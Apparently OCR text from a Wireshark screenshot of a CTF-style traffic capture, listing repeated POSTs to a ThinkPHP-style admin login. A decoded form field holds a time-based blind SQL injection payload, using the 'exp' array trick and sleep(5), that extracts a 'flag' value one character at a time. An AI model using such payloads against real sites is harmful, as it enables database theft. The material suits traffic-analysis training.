 file.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.full_uri
英
No. Time Source Destination Port Protocol Lengt Info
567 21:59:56.904882 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
581 21:59:57.151833 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
593 21:59:57.455917 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
605 21:59:57.723061 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
617 21:59:57.975140 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
629 21:59:58.272094 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
641 21:59:58.531783 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
653 21:59:58.799643 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
665 21:59:59.064944 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
677 21:59:59.436514 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
689 21:59:59.725104 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
701 22:00:00.042124 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
713 22:00:00.436768 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
723 22:00:00.722131 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
737 22:00:00.989859 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
749 22:00:01.316585 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
761 22:00:01.580117 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
773 22:00:01.845194 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
785 22:00:02.114431 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
797 22:00:02.456078 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
809 22:00:02.734158 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
821 22:00:02.999593 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
833 22:00:03.336752 192.168.1.6 101.132.155.235 30024 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
843 22:00:03.630514 192.168.1.6 101.132.155.235 30024 HTTP 409 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
857 22:00:03.933566 192.168.1.6 101.132.155.235 30024 HTTP 409 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
Frame 857: 409 bytes on wire (3272 bits), 409 bytes captured (3272 bits)
Ethernet II, Src: VMware_67:df:12 (00:0c:29:67:df:12), Dst: zte_33:11:9c (44:fb:5a:33:11:9c)
Internet Protocol Version 4, Src: 192.168.1.6, Dst: 101.132.155.235
Transmission Control Protocol, Src Port: 36822, Dst Port: 30024, Seq: 460, Ack: 1, Len: 343
[2 Reassembled TCP Segments (802 bytes): #856(459), #857(343)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username[0]" = "exp"
Form item: "username[1]" = "in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=101,sleep(5),1) -- --"
Form item: "password" = "123456"
Form item: "code" = ""
Form item: "__hash__" = "登录一下填进去，或者不登陆也行"
0000 44 fb 5a 33 11 9c 00 0c 29 67 df 12
0010 01 8b 33 48 40 00 40 06 43 07 c0 a8
0020 9b eb 8f d6 75 48 d5 ab f3 31 91 f0
0030 00 e5 c4 9b 00 00 01 01 08 0a b8 19
0040 d4 98 75 73 65 72 6e 61 6d 65 25 35
0050 44 3d 65 78 70 26 75 73 65 72 6e 61
0060 42 31 25 35 44 3d 69 6e 2b 25 32 38
0070 31 25 32 37 2b 25 32 39 25 32 39 25
0080 72 2b 69 66 25 32 38 61 73 63 69 69
0090 75 62 73 74 72 69 6e 67 25 32 38 25
00a0 6c 65 63 74 2b 66 6c 61 67 2b 66 72
Frame (409 bytes) Reassembled TCP (802 bytes)